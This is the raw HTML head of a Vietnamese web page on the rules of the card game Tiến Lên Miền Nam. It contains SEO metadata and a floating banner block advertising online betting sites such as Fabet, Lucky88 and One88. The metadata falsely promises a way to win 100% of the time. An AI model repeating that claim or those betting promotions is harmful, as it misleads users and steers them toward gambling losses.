

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/
body_size: 20905
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tiến Lên Miền Nam và luật chơi đánh tiến lên đếm lá luôn thắng lớn</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tiến Lên Miền Nam là một game bài vô cùng quen thuộc và được yêu thích nhất hiện nay. Gamebai.club hướng dẫn luật chơi tiến lên miền nam cực dễ, thắng 100%✅"/>
<link rel="canonical" href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tiến Lên Miền Nam và luật chơi đánh tiến lên đếm lá luôn thắng lớn" />
<meta property="og:description" content="Tiến Lên Miền Nam là một game bài vô cùng quen thuộc và được yêu thích nhất hiện nay. Gamebai.club hướng dẫn luật chơi tiến lên miền nam cực dễ, thắng 100%✅" />
<meta property="og:url" content="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="Cách chơi tiến lên miền nam" />
<meta property="article:tag" content="Cách chơi tLMN luôn thắng" />
<meta property="article:tag" content="Cách tính tiền TLMN" />
<meta property="article:tag" content="Chơi bài luôn thắng" />
<meta property="article:tag" content="Luật chơi" />
<meta property="article:tag" content="luật chơi tiến lên đếm lá" />
<meta property="article:tag" content="Luật chơi tiến lên miền nam" />
<meta property="article:tag" content="tiến lên đếm lá" />
<meta property="article:tag" content="Tiến lên miền nam" />
<meta property="article:tag" content="tiến lên miền nam đếm lá" />
<meta property="article:tag" content="tin-game" />
<meta property="article:tag" content="tlmn" />
<meta property="article:section" content="Bài Tiến Lên Miền Nam" />
<meta property="article:published_time" content="2019-03-31T00:50:24+07:00" />
<meta property="article:modified_time" content="2023-08-05T15:08:07+07:00" />
<meta property="og:updated_time" content="2023-08-05T15:08:07+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-tien-len-mien-nam-2019.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-tien-len-mien-nam-2019.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="335" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tiến Lên Miền Nam là một game bài vô cùng quen thuộc và được yêu thích nhất hiện nay. Gamebai.club hướng dẫn luật chơi tiến lên miền nam cực dễ, thắng 100%✅" />
<meta name="twitter:title" content="Tiến Lên Miền Nam và luật chơi đánh tiến lên đếm lá luôn thắng lớn" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2019/03/luat-choi-tien-len-mien-nam-2019.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fluat-choi-tien-len-mien-nam-dem-la%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fluat-choi-tien-len-mien-nam-dem-la%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=165' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
